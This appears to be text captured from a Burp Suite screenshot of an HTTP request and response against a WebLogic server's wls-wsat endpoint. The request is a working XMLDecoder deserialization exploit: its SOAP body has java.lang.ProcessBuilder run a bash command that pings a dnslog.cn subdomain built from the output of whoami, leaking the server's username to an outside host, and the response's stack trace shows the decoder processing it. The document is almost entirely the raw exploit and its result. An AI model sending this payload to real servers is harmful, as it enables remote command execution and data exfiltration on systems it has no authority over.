 Request
Pretty Raw Hex \n
1 POST /wls-wsat/CoordinatorPortType HTTP/1.1
2 Host: test.farmsec.com:7001
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: text/xml
10 Content-Length: 613
11
12 <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Header>
13 <work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
14 <java version="1.4.0" class="java.beans.XMLDecoder">
15 <void class="java.lang.ProcessBuilder">
16 <array class="java.lang.String" length="3">
17 <void index="0">
18 <string>
/bin/bash
</string>
19 </void>
20 <void index="1">
21 <string>
-c
</string>
22 </void>
23 <void index="2">
24 <string>
ping `whoami`.f5sqhe.dnslog.cn
</string>
25 </void>
26 </array>
27 <void method="start"/>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Connection: close
3 Date: Sun, 03 Apr 2022 02:08:44 GMT
4 Content-Type: text/xml; charset=utf-8
5 X-Powered-By: Servlet/2.5 JSP/2.1
6 Content-Length: 5387
7
8 <?xml version='1.0' encoding='UTF-8'?>
<S:Envelope xmlns:S="http://schemas.xmlsoap.org/so
<S:Body>
<S:Fault xmlns:ns4="http://www.w3.org/2003/05/
<faultcode>
S:Server
</faultcode>
<faultstring>
0
</faultstring>
<detail>
<ns2:exception xmlns:ns2="http://jax-ws.de
this feature, set com.sun.xml.ws.fault.SOA
<message>
0
</message>
<ns2:stackTrace>
<ns2:frame class="com.sun.beans.Object
ns2:frame class="java.beans.XMLDecoder
weblogic.wsee.workarea.WorkContextXmlI
/><ns2:frame class="weblogic.workarea.
readEntry"/><ns2:frame class="weblogic
method="receiveRequest"/><ns2:frame cl
"163" method="receiveRequest"/><ns2:fr
WorkContextServerTube.java" line="71"
weblogic.wsee.jaxws.workcontext.WorkCo
ns2:frame class="weblogic.wsee.jaxws.w